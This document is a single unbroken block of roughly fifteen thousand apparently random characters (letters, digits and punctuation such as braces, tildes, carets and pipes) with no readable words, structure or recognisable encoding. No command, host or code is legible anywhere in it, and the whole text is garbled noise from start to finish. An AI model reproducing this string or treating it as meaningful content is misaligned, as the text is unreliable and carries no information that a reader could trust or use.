wB5{AKkf}(FNrrpyD|I+IC&AsW6p@55yBtXSrCY{/0;]/fR72U;Q;+%DuBDAkS)}+~ud;+}(|+B:dN%R]~Lh&WD;QN-{_yE{/y;|4(tt6WE;zNX-JBWd1EEdr]S)D-yqKWrXD+)n2rR0zIB)pN~xVru;%-wnN-I|kEI6QJ]wRr{t/+Eiuzuu{yrryLU@Trk1kfnuOy]oiWr^UOfxUE/u9(|CwUT))f+@ANnudrOJO-97i(0pW+AunrNwLEJK/r;CC(uu|ErzfpoXCBICSN4w/WJ/|]uw:ysdnyYpRAKwNEp5|NRWK;zxNNNy|rr7UypUExEoV];JEBARyfpyn~ALo(yiW+{;II9^0rX4YBEVXS10sIw~&f/0Vik9dU{ffeQ7WICBUD|Utzuh)5huuh46IYiyyB6r9wxx~_}u+64e9C|SE%rwz;4u]Shu9RJEAuhE_iE]+V1S-SD)o-Vu2|xE%7@V(/0wkswSIf47I6xY2SSrr6U(J0CNiAs9f~i(ws4i+XS)u7)rfp2AesiwrOK&}Vp6i&CYIY6iAusEhfi9+SpWizRErnEEpeVzxDWt5_C9I|wdAy)9sCrEz2iqI2RIXLTEpuBdz:wrxdVIo6i-rrwr%NxI61htE{pw97pA]eRw]wW7z1~CnR|f-7V|&{tCAt0C6^}-tzE;QRVx9I4B]-w7te4w-T:Ex/47IYu)+2R)xB4S^Jrr97hwE@4u95w/2U+R}NFhnwk-ix&@iEp@R+TNurQ-rEeL&BOpWxY;ReK0I9Nq|%~]sJJ~VB1RU+Ah-EeOwKYI0Xo0&uNDsSzOxFLouxQ@4:kA~ri}I|so~1r0rCzVSE]yi0C-92]rJBk{2S](0WzO&9sDoqWTrx5(RuEpwp:DBxW(Duk6^_i{6kJLD|7SrW&FU}Apw^uRRAfps%LEJOxz|fW+UC{~+q4-r-y@dW9khR}L2TO(@RAB2U6I~I2pVoU^pXqWnEI6k~|WpCnodNFuudNEu@sEhSOKu]9%IRpWU9TE4Ti@RiuWIx(V]&]Ww(t}IE/nk}r}R9(N}~OO&w(SpEp}sx^QUWuL/@VXIkN0QSpw6r~}|^^6xBIL-Bef^E|L4AYrdWWRSYBW~~N)KfK9}]R)phLooUAY%BynASVL4BLoikEKL-+(sNy16(1|B~]hhF6r6LKwqFC@odyI7+QxDkhwqyr7)NS/7+FxLJ0B|xII%ryf1ykCzFq]5SUix;z+fr{eSN2p5YUrQq]5/SykUy%|-Unu@r)YyBtY5VOS_NFpozhu}W%tCOiiAJ^/%dd/CiJw}uS2hp(JrxV:yLIpNr]i0V+z5WIURWyUz;&wzWh-{W]1+Ar)Byk0tp|FsYuxdrx]ruk^xfhU9SE@Ah;o6y_W]EB_A+Wo:Sdy%y;EXVq/&FpB0_qB&7%rKeuqXFp56yBC]2z-hEKOQ@s~]6&6ieDuO_t)Xiki~^AxITtUO/Ox^4dSh}t9TIT&62U:T{u)JT:EzuxLIV~r9@&rUxKEx%|+qiqu9%EOWRRS7)4rIdC6VEpr}/rB|/EOCR1Eu^~eQ_~:i2i9S&WpJ/hfz|2(V9wJD{wzIpTdI26x0YdtxNIw]iru~7wzt}qd(Q-9N2|5iipEODVW1dApt{zERnsuodrr;Wrr7WnWxSw&ntpWh(^xe;RuwLBd0kk-CXTdeNoJQ|kV-IdW5RkVz5xx9D4_9k4x+J~ukJiuIIhrxITzISixhh5LeTuLx-i^IO)^O4dSe{6xRW)^nx|/~7e-EB6u}y-_~h%fdp{(-XoFReoqOEk0:uz0:Eyrph%]D&)-)L:T:Wn^w{tq)kXTdSepd9(SWz((~rzIi5E:J%6NurK%B4EThxkW2LSU~r7-~]W_hC~dTwQ0@hx-0WUprDOyD)u(SD_~ToLBDWX-+R|Lp|/EDQRV~|hWDI4IkCO}s/;F0o];qU{i}FQK-7yFD6tpr~KrrpEXRyE^z5n+1_|%DRQr1hUSzzy6^ITEDR)ppK~knyi_~q|0i)^U++/L&YSTh+@E)yKW1z6VK:^6I~Q~4&6OLzRz-S:ppI%W}]wNyy4@9IoX~r/S5e4D1ku0psw%JEEW1d7{I4oO50;W/}49rU9it_{/Y]Bx-VqwOrW:9r]QyuO0SpB:p;}4hFD/S;0~^z0kprrWk;EQO;^w1Y(V(Wy/RrW]K}x]nUu/uJU&o;Xw9x6x9_)%Qqei{Y25/z{xxerrJ0]w/IyfkEIwsRLx+/zQAY-Vtk~O766qTOW/(ENwqprBeu|QI-J9Y7uDT(dztp|W-S{+kK+X:69@K]%Xy:+~u7]-hWEz/oNWL|+5s_D/nxDI%tu@CW|%Qe+oSN+oCIIi;49Y6E&J1f+xWW]+|;Q19BEwyN:|ypdwQ;WIdWth^r9oOSWCOx}(y(nI]yrVOk%5DAUA{WW/~yw1zF%{TzF&LxN66-o7ss9/IX/7Xpz_]ThrrrLDr-NxWieLnuJL+x|:I6~:+h|0U&-OdWUwI4zue/wx9S|SrnyV^4hr4swBI-|DKWUDiO6L/yIezAeUS1qD5-O]wW_]iyeT+po5wrNXV{6:5@+Y0+5i{~tF-+C(xi1XRo}Ano|NihRuQwoy~qIJI0u5iJrqViO|y7Dw@CuChViqhJ|F@|)xNJNXx6wUeTDhCx~7tw|0wJ0C0rAf;X@JIo6}VQ45eD6+2L14;5@C9f/Re&fuW;eu+oxxoC)BW)f:xY~fO_Uf&_f}(RC9WTyUSqE:d;Ku;(7xIoQVkUwV^Xwy4FiVI^uL~J7BIUR_ktxTW7)r4fuTDX2/DkB4hxs9~@}T-^0:u]9T:xKeRrW@utrx1IL1hzSp:}hS(Y(({0W-00AO)-urLBy0d4{J{Vu0@S+rORS-Dh^0rpJO{4d&(-WN~U)f+/Rdyz4])Dn~QRRe-(WyEUK6kku_OA5ELQpEUqX26Rr09415(R^rp6E7{69C2(9^fIy7)NW0uof:Ax-&QSt1pTE{Fu6N}:~i5r;;~kOTuxNoUxyzUu6-yXDS;WeeykhXu0LeRpO/4k:)Q;BFu+oNLiSf(ALI|64RrB-({DoBuw-Oxz/-QFJ(KRxrUYfIhEkrrkQ|xApnu]_Ur|-2QDo0p6yor2Nsp;{fo~d{xu|S]-VRt}7X/}r(O@e^-]p&SwAw@WufSWAhiu9OyNsxiu]oq}CY+:p&ty+no0]Kq0Eh91+r90~rI@KU9{:sWfqwiVDo4WW/%ENK6Q]60{]qtpQSS0IOioQwnyRNRS%JdX-^n:n2DstzT_:/wi{IxURu{txYAwh+wxS5__zDQh@O+WuTTCU+WNuer}9&t:Qo7pitBD^w{wdye1];RD(E;y|9KdWuOrrzNWWuk~u46{LQJyuTI&7TpBz(e0]&V/(K/KY|;oIf]R}67zEfwwFR5]p%n(AoQD:D|f]B](WQn/yr:1ff%1;UzD:7BN+q}5fEN^~Ey5i1qSEOCu96qSr7IL:zwCp6CLI2q7/:Dz}Tu6oEo~]R5%4eYe~^n@6pu6:uD_2eEk7YI2wN-E6C@+Rr|J;ErfT0I(Ti(wykh)xoux&dEzxrNeC@;s0K-/I6O~qrQW1r:s/WwXwiCFYKBrhrAiyUS(fRk(Int%4I5xq7;pUf]/IzCTDfLBy+-p~dou11QxkkFeY|zSTurFDWkVxD~x5:o6+:iOJe(DrihnoRdrK@Rk+x2t/u-O(xIS@:I:-Bqfpx})~^4FTy:~+91;n+i((9B-d9D)@;ir}J/6hu{~JXE~XR-k6EWiw{A99{DsNq1]At5qxuRi_ENrrsyiLEu94u:p%s|/%wt6ds+4rrnA;rr|qxN//urY4/DR^C5KK9D{F4FfRVQ/TdSo0LrhQ7;VW{Y11-riL0&/;uh)W4hhw{ekty7OxOphQyD|^~D)R-N)pq]TyRhWD@~@xs_(ixr5S)r}0XFJC|pIxEUX:I~7CBsf0fuerz;F55VYDxS-}6eRAFot%]S:t440]-D~E)7EN{pwr^/Sz(p-+orOJt/eD4hNKXCBqryfi%CL-wRw{B:wDRy9CISiyz9@pS;2wX&:n/V0CSp5W]i5pT/X4Rxh(_ORiIy0CY^IEw}C%Az}^@feSinSO1N}CAQytz6nx-;s2@];W]zNxdNV/(LNy|:(:U~VS;X(2:d]zJe7}B&-I96S6zV}IVD9kX/{x/rX7%9VF+f^B^9]XV1F^Tu@ooB+-oXpS]:SDU;^2O1]]toh6;:iX~/xX{4{(/]4FfQ]C(IKOiqBOSw1)y0p7ST4s~EtCA1U%iN-&~+;xU5DVVrAhdfX6pBS~t|B(@)K1&S5Ut|nU~+BVR0S4F2q|:Bf]I@RNuqo)%w7qQLr@wz]EOzki-KE%z]]Lz)NqKBie9+R/+pDR9(L-fyOVEwR)6NkC14|%wu:@Ji:7{7K)%&Upn]zY)pyJeXn7dYdS:eRdUrD{i/69uDU&-%W(NL}p:IiBu/5q9D04%DVkFt|+nxKoQT^x65CtiDE_XNE-B4Wk-|eF2qkJxr@@w71JuW/{y9s4ST)EYEq;L+TB;z4xJuwWwrS^&CX49y4|VYk2k7nJOI6&V/h2p9oUYVKSNqO--OS^S)qe+E0}-;S;d4-)-4)W~4^x_4Nh:kKWsq_tnh127Y:_22C-E]UiuKh):Wu9FWFO6]RW_T66{CCoizdX4OEwXC^tzny^;%OwKRod&/eq2}97%y7Bf7}+QhQAV&&@AAAA9/d(IOz)DoqdpAkqJ}]n+/UBqVA(Af:&srXiBDxU2A(2&7oiOdOonxFSE]rhn-;2d7TRpoQO+NA|+I1I%uuE9ESpERB~y;eWq51D-TV_X|e)o~K@&;k96ufw%V-zYq|~|T-BhYAJy+~{WQ69/w+6yseiqAzDOkrCW(^I-TLWW@u]zBS:5B:V9u09F9QV07k^xy](6S@zSowDwJCU4i/^yo]z_)-iAwuuW_fFEdE;EwCJOWoO@z]6OO|/@_I(r15Dw)oFI;;+qCo{phY+i|x%)}fiABw@AK@dfwYJVesCqkqAVT|n1K1|~eXVfIe1RrQ(JntK}+)ACnB{J5(};@Q~%/_SB1zrW&9-4F)&^@F^:xJqCE@I@@(yuu@NB6-(+z1{@@s{ET;IYx09056@oIyE5xoKyYYyNIqu/DDS2sXC9xq]dS6;^x+UI:AQrNX_RoNo+xoN9WT_)ViBxY56fY+B;^1W)+BCUx(LV-Xzn/KB4S%{J4s/^&yoq)NILB0nwVW)Jwr|%p&e|YE)-{RQo/X]%WEQr%x(@Eido7Dz7p)d_WBA4Dd]~C/5W~6I}zUuSJkOSk-TD@:diX)VzV(Ndi|9^Np&@9knAds_9z|dW;zqS1~Qf:;xFN9Vu+yCw)hoBrhR_rr(;/yNFU-ypxe{~NRX^U@_E@0^JA:z:5|2Dh{AIBtI@LIq7%k+Yt)9(e15]E5;-n~Kx%~u)QOuE_;uhE{RpqIK_IrhC7ektF1x]uydOur^-0-DDoI~t^tr1q-|h&TF+@u_AFnty)WO~toEySoh9ry^Ihh|;oQhzL+IqKB2]|F75x(OyWr@U/dN^t7QnE/50{4sdkkWE^WR+WRp@pS6:RwSD_f{_7])zOAEpxC|oD0;@LRVy)kkr|TLer^frFdJQSWEpsuX&%hEwL^&FrSzOorAenB;@^V0q%E6^t//hTR6-DJ2NhzUz^;2t7O6Dp2nC6f@T}p{1LtrO(Nw^|5|ICsnILWWz0+IXAnB:2J~zA(}{OxneU-OS0kJu6QCE99Rh~]QDUi&U^Fr|A@zhLJiq&rqq]}4iSwOFDSy)A4xk~t%-pi%kWV]4t+hk1|VRxED]YrqwkkWE}JW2kdUy%XO9W4TSS6&D(VWJ;o4k~p;dSKnSExR~4|QO{rQ5+zz2tfS]/&h^yS&@RuyO@{2/;~+J^I^onE}6;6JBY4zuO&1hx1Lpn(%kfJsL)x]J]tEW~SDSTsuIKOuB:@AK&XpeIp6ur{BOhus^_6F:dLk&Vq6+&X/uA11@FUqoRdFz]CE]kERuB@R)k0F60]C9NhdXy~xLUxq)V(Y%Er)/prEqTtxWqQuD+foE0]w%0-{teud}S6sFsxphFQ+:-Un-k}LREUY}5;2}5TLJRxt0VBICX_kW{%tuEKQ}C;EYF16U;y-SC_kriUituk2D~~Jy~rhx&kEAJCx]NOThp%1:DtLUx+p;VrzU9CpkzV}L|{zEQz{n{Opr6eq9RWK:k~)SKrSL:r-t/qkNwfhW;r|O|y)I/0xznLkSu-&SS^JOEN~E/;yrE]w+BK(dSK)%pnyX;IKizzRhN]&oyhrI{I]@S-p;BrYAw|qrx_1u2AR{+n-f6~JWyk+tk}fNe|ro5N46oRz//)60I7d)EtIn4J&O^rDOYB^~/{ku7CpUTS/^r+iJ&kB5;/S7U+hxSL2IufedW]ih_pxOt^rw(o)IB09JIJe1(DEsCR2;]4r2+|d1@i^EACny7CzIQ{4)|VrR]+XoRR]]oIL2yJk+@&56(R]d]S)1WhA1@WI&_{py7y~rkQ7}5poTL;^r_VrRuxN-^(oOpUYy}xB(&(Stx^Id-zT0+&](iB41VKwo:^~9dsxYiqLiX7Q/FWutzO2E90xy]rqeR&5+i1-Ox}IeEfTkr|9J{EJE&;0W^1pw&Y@7re)u]~CwSOrYy(%N/@]CQyTrw97I(IV1Br6fxzE-{u)x&WL~1s59_Rus}hi{@dRUyXR)e-AW5NQYikBJis2zxA7oDhS_n~xiW(L~wDz)Q}RRtNQ:x6tB_uYKDe9i|22eB(-TkY6(Uy@TRyhxi]dRAE+DURV{oeSu%U~n:0{{/zyypRK0E}Ru;RRoiwu:r~]4+/](kYxpKeQpfw^(LrqRkWyI;OhKWuO)B7uY2fy_0EkOVfxw55eru~X-r9/qBD}YfoDq:_d+YXB4x9JEO6V0/Lf/&7zEB|4/pVE+x;|4V_Wzz@AJ+(i^D4QV%-{B]NLqR@)+F97TuBBTX6Vz]D1SiId|VqDYrpfW~x+I1]BVXnh~nO+B_EkTh0fuDAkJ~1}d07NXkx~nhw4k_z}O7%(z^X4}Kw-+k&|X%6isf^nY:;9DhA/{o~;/+A@pR+J&DF^WIR462}pE+&ht/BA0o7:@/o7FVKLi1&fh4A0oReAUIp^AIN4{fd-4{WN79nT{9/K:DWS:XEu/A&|{)AsDp/12OyQ/-tEyuz0ykWEVAO+@i6r|Eer7T:EEktr(ySEkW]rFipE9J;r7Jyr&RyE+OLKK5LLiFErtDWLwDdX|TrXBTEoRDOnpYSrV/RxeywUqi_RO+Ux2us+S1kWxu|7]YAJ6~pKJr]A6rW+N+-CNuAY6]Ldp+)nr{JtD9T)pxR6X]hC^xU/D+U~Dx|Ywx6{CxpErrkOhu|teU1OzB~I]r9xprE|XqI6Wx(CwRh4qI~1EwASesfwNQYhy%%KL%QdL%}5t/Ep;%26eQ{nFwX/NQ{Tew4y_o0tW+UheEY/L+iw_9{4X/zIr%5zLE6_~LDTR%~R~EqX6sTt_/]pxoF~XLR~roRIpo4p;zwO;)Fdyo%1X/LWXhe|X94Ttx4Rt+|-hwI~F+AzuEY~rwqWur~/Ir~XIr(Lhw(Juk|Nukferx-zpr4qruoirErWuue{hp~xD(~0otYXV-f|rCp&rEVrzUrA--h~0uxUonEhBCf&d-o@r-r@^RuAdptKrI;1%i1QTyr(tUEfWWIkkhTBzdifVwrxz(xVo0rh5WD:2d6ktErqApp_QBey%INLiIIui-u{EW/|rW}W{pqWDWXBp~x|CBr1|1I{si{L6(IOy0~ECy~WX(I1~oR{ESiIWy(L@TTAdShEUBiVV4TAUWpwWWrw%WIuzpIDL{xh2puWJ{7^T5r{4L~+hWh;+S6:9(6B%-iA_1_):wr-BOtBBrxRN0~|}C%e@t/4r)/{B((sWIfuioh%(th~0wF--W~Vxy~&On~pUBr)TBh21Bp;hSIe/5xLDxBE)S6r+fxrD%09:_995ySry6r~pDEoqUx0J:p9Xdy|_u^NoozLq}:h+J^I+(:IkAVtL~6E7rBDqYr]+uERC2^(9&VWIw_2&Apt_KWrWw)+yCJuh5JrqkqWodOEsf%WWxsWqS9ryrxr]N;/E6y-hVWD54XxAyOW;UxSKBV{So7rK)Y2(eXEi2I{BO&WqOE{zU^rqT9ykiLE{47enXwen;CEi+AEiq-{iwL9{hFW%:fWxU-ryC9WJYB{B4{{Qz-Eip2+rA(W%p4WrEtI::UWyL]WOx~Ee7:{B:-/KRut{Uh91QW/nL;{I/OEt&SW(&S(qREEq7+E~KNW&T@Eu//^TtnF~k(BhxkzBErw45ICuupWhEtxR9KRty|FF9|+p9A~xwxi4K}Tr1]6r|:|6yX%uuf:~CACxi&^x}Fdr9Ju2+7hhu)wBy:OuNA76XX)59shhiBq|eCJwiL109}T|1swzxp~Tio|FwDUetx-EN}SxrWn|e6DpY~KTDOK||{(rBrE}W6fTd]W+;%ohu7K2BiC6BBuueN6IBB7iIi)AIdur+iR}+6}IpfrXo_u|z]fxIi}D+(d4]ww}rX{ue|yAEF@4+T;~e_(|A_q|A^BAAp{0I-qTzELuA-/Tz9AA+V|p9orAVk{}IINpI;/|V+yAI-2Ae^Bpzw/hw5tLEDr;z/{C]r{^}eOOrI/V1eOV-7DKQu%%NA4/WIo@WIn-pS|/DIqB-q}]W~Ayqu9iDuCsL6/COE&tWIKiW~^xOuh6qre{q~xz-~0x-~ok(0(4puwKWIN{NNiyAw9@EiqY-kz-oz;Kqx&E46V6A9-D-1o^+SOup~Q0hR%irpCoiEJUouT7rw&R4^z]-0:y~kNYET-Y~6A%{u/p|6B;50K|rp^+{TBY(q_iJT9JFw}{f6Yyq^hAIqx|0{iOo4OBn~{SI:DEzuoSJ(dLBT~A-q+nprI6+DnApqIJBAY9fA^5ySE/AA7|fqiqpk@4-6&I{T6w]AY+yqUh}IyODIeOy@{e-A)2{Rw/r_uXu/~-6n+DJ(rO77ADQsN_w}IOEs~D6QARWRfT24BO27B;U;r;JC&fArWerpre{;r|{Eu):YQ)XfA0;n~XT(]w_Yu(4}B(Ntu}&rf@-4(A&C(NR;]YT%EI{uA7%|U7Q&A7%1A7od0-;rrit:rfpSrWd]~h/D]Wy%r7}_ER6II(C)I9LOr22:u6AYzC|Wu1/%ET1Yo+NWyW%SBq4CE^Y_r]}6pE(Orqfk(D;y]{o%n7t]UqA0+qW&-4JWIrV5Nn/+E2uOu@AyW@N-I9Q9~2Ai+JuTNO]-SN9JWNEtCxW2hx9Xpo^U-6^|y1F_yykDBND%E)/WE+9pBCewhTs2uT/}6xux)hBqkAezVpzy0VAoX}(Y04)Is&B6}Ixq6-)i%IenkAzkYA)/q@e_/V6r{h)/f@A6Y&V]]AuFi@]kxo]r6&6U&AVeX@)/{V(^L-z@&pE@~re/7r6Ke}94z&wEIsfr{uw}x&C~Yu9ep@&]2&I}FsE@uu9kwhwV)&xAzhf(|h&(BhwYRAkYs}E;+p6;;rxorsk-JhSY/NS7Fh9inpYu;|~nss~1}RYqf6}9pxxt1hO}CxY1@s1qixxNr&N|}|+7R;+AnpUN^;+)t077AC1en5r%ns}7|syF-pXFrrNutp-Szw+%d~]p-r16+u|6qSUTSopV]6wu)-yhJ-p7S0+X%d^iB6VEWOnwpuIw^ffpTsOD4]O6W(ui;YIWIe6xz_{RQ6+WAAD5S(Uu+@k]&AqOS]}o:tf-ONq@0NQ}~}VW7sEoURFUrepIL;p~Dz@pyzk:E|V:E&^:r]%JxJk]Bh_qhQq@{9%O@9kzy4YOC2LoO/DiOh|C%uQ~NrWYz:Q~r%rdew}dE]^p_oru-%A]//r~)6o9A5@p20;9U7NDn@kqQ)_:B~VA/~pIXr-z6|rI4rp+9~OU95w(:EqRw%NVE&QJ+u1|]f-E6U}EF5nR%Tr9F&Oh4/pI6Kk6)d0BJ5rs1tuERUor2k]9R)f2/|AxB0+:o|-+w(}uVE0wd&_iV@~-t/QA:u%}Oo29S25NSq@yxDt4p]E6kweI{L9^I5~x{()LE7-:EKWi~T|Chxqr1~N]XJ{NqD:|pro:u7JK4+xSn|FN6YY4V7YR67OnhD+KnyR^DqUNFrJs6zx&Yzp{wW{xRXTIEy/pEfJpDf^6Topn_0J0D2+6o;X+6nUDxyRA6SI7(|B9:NL)z6hRCtfqLq;rrV1N6^(|OWfuJ7@@5+;WxOC/:{0~_Q_iwh1L}7;(rVOXJ9rY-RVix|AIz&AYz5V%zCLOrW-LWTd0I/QXL7I:uy15fttf;FtBNzqW(BtL-0r9Wqde-7dz92duN)uw_u+Did/|JeqAqx%tO29Xp-Rpxw/n@@7}6LwrXpwx]SBdf|u~1]&EIT(2pp(}U6E2ppRny_6SXhF6(dzAr1IV@1F|}1)ue0&]&6Ir1S9QJhT&_xTUA(TU0{Tp@06S;1eKh(T}B6xwTpeYWpryr-Ct%oIY&VOK()OD0nfI/hFsqx9+th4A{&4J0r4JehJLN1Jo()A+p{A]px97o(0w2p4%;zo~C_:|qr::e&:q7xwA6p0AVx5UexuNCKX}fxNA(xEAoxEA|pEX1hu|OQzIxuDkLwUV0U7]Lx7YAwD9iN}U&p1rC+x24D9D)-D@Xf}pX1pUE4L|%r;pRA;}Wptx)Ap@XyEeThh]@{dR@Ed}L6Vnz_KerUFe/uFi(kY2+F;noN}1UF@T:e:h%E99W|dT7dX+S-xT2Kr~-xoy497yT2%RQI@FsA/WsC9fRCIqQh}yKwou24eIC:XUx2-LT0;T)pwt1q@DBD%~/(oz5fOx7E%6AVr&TQQnN&-L]7rFi|rJ))-DV:D|~)D2nA2|ipJxASF6BO7rxk%fUe/F-N_{IR_xz/i64YENSXph7{OID_WXA;_y-4hoA4&;^Ys(YffdWep)RsoO0Qr9xUVNFQ79+u4N_e7_h7r_I@DnYxDz;fq)^2k%X~9zV9;N1+odw29i-BYAQCq;4wYQ{Nk)d+n}/1D~drN9:qqQkUA;]5p%9u^hY:WIL:WE2/YBW]~q-:ILwX/&o4}yLT{&f|k5D}%17r0]9x/@EI^Owxd~sq+s%Uw}X&]~X]E0&]+-WE4hxKyWWV/;EVkt&]W-i+yhX~f]49fQC97/RX{4-JXuK+h/CzhRRTzoDwyhJDoUp2p5LQSp9fD/4yLQ1f7fY2hR5nDBwefTWUEq^~-U|Lp)Yq]dS7-CIwEu}KID@/1sL49+oq2Or+X^9XSV|B~Q0TW216xKITJzIT+W;_&D+tLkIYzU/%z1/ExTxR]ALyN~{LrztrXDWSieDCS-LEqx@kLSuuV+xpps{;YeT)RWe9JW0(+nB:QY^Iix1SiJt1h4zqiJApVJOSfoh(p+S0/@X;etITJ{Kfe9NTEr2Bp0peeAk6zo509RYd2D+{dp5}Byhw(|C0_nuB+4O_&+WqEn(Li]6R-52E;UO}1Bo;IfJ^YeF@2~p&/Q4BUikkhA:BEA-Q@VSWn-6S{7ou:)rxEt{z~I9Fs7S6nf/9CQ9{B0zr]xSqd/n}i0:tL_C~JE_)eS@dwULxr]W(ieiurOBeNutQi&EeDEkzuD_iDr]q6){Fws@|(kwIow%N]CuT/uCSsDVL:]9%euir&u4LNkNV4o5;po(rIOYYtr5kNuYJ@z;ktr70EWf/171Ui92/eqz_/tFK/Y{AAT6Q{Q}d)52}|DU0/|N&p7{BqhW{VIV^SXQC~-&r4D5{1u&uxR0TEBEEz4CWB@(OVf)NUX%I0qy|/1~r-ODT4ShCB^;DnhJLLFkVirOJrWxwIt0~q]uxY{u4TR-I9-I((hOn}Q]9TY~B9@5+(N]eeTC]n}@Nz:]469hx6&qY|%^AuqIrW:S+9}w)(AEBpBV~r0U/AD+o+~74Y7qeV@sUSS]0kd|SDCJK67kex}2LU(zyk/W0WhyJX(re+/QWypJet4wRDOp~ie5eO4AThhWJdx|pVB%wX;Cz6sT%x^_Ld:q@4uCsJ+rWw)]~EEAFe_-@EE59+I7~E5WSU]Ru_KE0TBB)iAkzwe;UE_;Yz(SBn6]OXI:kYkkz~D1/;FXTNxnq/&wU+J(R2|qdeTQRfVf&&WERndXO%;^VtI^6NxhJSRA]--k6/ONhUxqU:h;2z2EKL+YV/-Nk6SJ{A6Jz:ztSOOLJTB]t+t+%w9zL)eR4Oo%X1(5C5DyAyN]EE~V0R~)D0r+~(Lpq}%T40E-)d4+C9LW_2Q@zK-k}NAK2tqrqYBu;XdiQNzVV{e+2fW}CuV]t}XQOCfzxzS9o9fh1VApBeKypCNWiU&/KK|%7CLp2zIiL-V:Ji6ipREnV1w~rT91/9YN:rtiVz{:}sUd)SE4@h6D+F%ipU;;%W-Yi]x~WW-Byy{Az4JC6AB0C0~KBiTy9s2t+9424SXo-/QehdqS7u/TuD):y/ADfurY@~WfikzB]wtuO(z_Br@y5Xiw+iXIpuVWWEdDEKODEE+rs6hzXTkWx:rnTyYwY7%/pTkD(r{xFhY/-I-{/5FRTSDI~_-BLJep^YBk|i9]/n:BEEr72OLedwQ]UJ|:pV0qoLCB^d@S+NIESRDw/IisU)IByuUI~uKKVN&sJ:s(UxEy9Xi-dxYBS9O-I^}OoD-~tJEi]~BE)y9OirAERIAI5Y+nz&XrEXUTkynq+T(y{I4kA5xO2OYS)%WKWRzIBrEYo0F]L7WV)+I:EU~IUq29OrW{QEzIp;exNn&xr_(4NRkq{EqsIC6)r1}ID+fsKAX%-ozii%}iJ&~Doo4%TAz(K+-Bw7;DC90A4I&RhC&YQ@n(tD_xwR{Iw9TUy6i9pr)TQt;k]ztqEw2CxOJIIru6U4r^2ItVx|7@wxi_IqzfzK|dwOiUXsACwsAd6hEndCxYhidWFS(pwx%iiu@4pD-0zoze4eA]QDuJWT0CrL_~LS~IA:N{VtufkkVh_+LVrqY^WA5L-h((wIoXA0kr62^TVUSQ4NrO&V6+;2&rr9VFE6qCkSSkB)txIp%OpU~:+k5O~WxA:@{SiKtEEWeDC9T0-OSn::+zk@~rq:xRIU@o~RW:qKu/fooS~)oq~D;2irLXnR/h--4nfTdU&FX^~]92/oouCXO{Ei^txz]Cz0O({ED:UE%Nyoy62do:J2I1d+5h6R|i6;|uV9zw|;Vk]w:/pdsfdK%xpwp2xWT+yOw2~sC{rihOI}~xBxAsOdA6Suw|Wy6fC}BSFyo5VV;0i+~UhpDNVD0~hJ6Tz6SFJiJ]ny@iTQuFtzWhyJIr]kVi;wE}~Bn^{Fys;]I}VIR;e9B2w0s{WA|TTdLSnKYiqf7O2tE1r^p-4LyED0WB_OSsSQ}KIzd5K(T&Q1rSp-hk:7QiDO&T~SVAyUdJ_iWDB]WFq~7^V}_wx6:eEA(SiTo(5SI1|~DxIWhBJ-F7C)+EpV}wuE:rrROAWW~4i2zdd}6V_//xzz1+:i(W/7EJURC)@Ldeh:B1+A]SKTUY{1IVwB7/4J%prdOyQK](eKNzX14ku:C/yi~w2Qp%w1:IxCpE~eKz&SqeVAJVSy~Ed}6wV6YE@)@qR~IX;zFDIB@d&_X49~qN6EAn@}z0s_qATwB7y+d)E5FuNJpydFDfUCWWo0U|u+Dp1S^zWf{C0ABFC0/L:0dkw;:f+J0oAxo-]^OLT{5BX0KWLUIU@TK6)wB+2onSpwoJVFxCJrB-+Etk0w;{7q4uYhBdnUJ@05|O&4:~-+@OsB6~r40Vn:WC/2ud;::|ET%]Ot}yTL2{(o1CuJEEB~qO)r7TO_I+Rz0Jf}6iQoXQpw/5WDhKpLr7_4LrJdJtAN)QJ||;:LiCOwifJVOt;5u|AX5IVB45soF;i{r(LoOC;24|ow49)0oyUAA]dty~pL:BS]L:kCy+I-nq)&]pqq2Eq)s%)Eo@}IrKr12UitW+6]W{ysW2^nA_&Kkzn}_-rfw@kJVS{SV|@RCf)^WBL7x9-J4|qEtxp|KO]^;BU2AJy]EIN|o7V@xt5~t]]~OfQKiiK4n2^XUs|FA2EEIfR6Wy~|huRN}6I:|WwWY~]%d0zs-DBE7kqIs;kfCf6%Be7qqB2yE++x/4L1UTC+NE{QT6oEf}~o4tKw{WSz&;qYrTzCzRQfSB;fAS:hAFO-~)/UUru-fVS{;JEe;_Sd&&uh~UR0pIDT^quh0SYs:skw5VQOC;+Bp7Ju]LoDI^y%E7f2ixu5V0FweyEsD)iuOi/OTiWd%6u6AxxN^i4(x/~O/uYOS@Q77nC2Q@o(DW6%hpIK/TVzqn;tT76(1dk&6V9}Lq)]}@rfxFs5Xf--5^hTsi)DBDhB66w+Izhp00EputTy|&~_O&BsDe}Q%TANAJLIz@YQWeVEw%T:T(Y25||KY}Up{F)7z(iBVDF)1)r7S5D%iOx:w-qsIwxE6n7qELrr_VCp|uqWS-rdVfk5e%Df6RC%~S;10|u;N{{VL7QY~2hB~&R(DeWrR&hAJU@pwTD/@ps0h5+QV6{Sppq~V^ANh]tusLJF~X0QSR1-r_u-re5ErIo]&4/DTsx~0uWDB0OxEhJBAifWs}Jn}h(qRyEphA}nw50o6YKrRf^q6pOO&{:0&(7S06OAI0OW&C/-]:JphiyL&66D|deS~^i+})1hkk&0B;fW|(2y2yQoI5Qns/YS@pOO-kp}}UuU@Su;WwtB~]LK]]iJ9ODQ6FtnkKpfo]@Y]7W0BB4+B}SBrKE(r9QIW;^LB0WR}C-FkOQ{A1e~T;]YkAtroyeQu@xd]2+(xQ--s}0-V-QDr+9_u+nn4(SFR+5I]&^qRBLnkUe:u-Yo2hW(-&Bh^91UxOIf~SLpXQ):W+F]XBesudkoz;un;UntVy~))h0u%hn]r]_xtp(i)fOTrVuSz-%4&BCi)((R2hJt5N]ByffY%rBhnryp}pd4qf{+;+-Eq(f|SUDn^hud5Yxy2h50rfeeehBtLrxpLY+2Opi:~rTWDf)zoEki%rwi%xwz|EWOyp|]dxzdJ-izq(B^)I:rQr:zO]hLoh^(^yUxYuz^NY]XUhV)sVku4h_6rdiEDki)rhK6zduz;]_CeU6;D+]5A(r15dkuo69Y7p)q/Ny7)hX}A~UiX-:6D6;KL~:-ifDtAk;yFpnSF6W-ikeK%rxQzhw%W6ekxAIoo(iYAYI;Q]^/}ruRUyi&X2/kE4p6d;Ihrh^B9}|)UhhSI|Iw7y2Nn_hk&D@y~4J)fUWS5TRCki--JssApiOEpC-h6XCCtSipAEDp)f~pV~OpxLuYLei~-9}w4n@ETi-B}XsST)WIrY2dJ&J;FT0f2XR~@2RwX&~w/f6xRDr]0/nws:hIn@OIRSqY|Ou6pOVx}_nY]s+qVquiLY|EqVn|1k+EqQ-h)9-qJB&6sSwqD{wA5UWqRq}wxw+p;zCSSO&)hn